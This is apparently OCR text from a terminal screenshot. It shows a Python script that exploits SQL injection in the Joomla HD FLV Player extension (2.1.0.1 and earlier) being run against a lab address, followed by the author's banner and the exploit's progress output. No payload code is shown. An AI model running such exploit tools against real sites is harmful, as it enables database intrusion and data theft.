 Terminal - claudio@backbox3: ~/claudio
File Edit View Terminal Go Help
Options:
-h, --help show this help message and exit
-t TARGET, --target=TARGET
Insert TARGET URL: http[s]://www.victim.com[:PORT]
claudio@backbox3:~/claudio$
claudio@backbox3:~/claudio$
claudio@backbox3:~/claudio$
claudio@backbox3:~/claudio$
claudio@backbox3:~/claudio$
claudio@backbox3:~/claudio$
claudio@backbox3:~/claudio$
claudio@backbox3:~/claudio$
claudio@backbox3:~/claudio$ python j00m_hd_flv_sql_injection.py -t http://10.0.0.67/joomla
Joomla HD
FLV Player
<= 2.1.0.1 Sql Injection
Written by:
Claudio Viviani
http://www.homelab.it
info@homelab.it
homelabit@protonmail.ch
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
[+] Searching HD FLV Extension...: FOUND
[+] Checking Version: 2.1.0.1
[+] Exploiting...please wait: #################
BACKBOX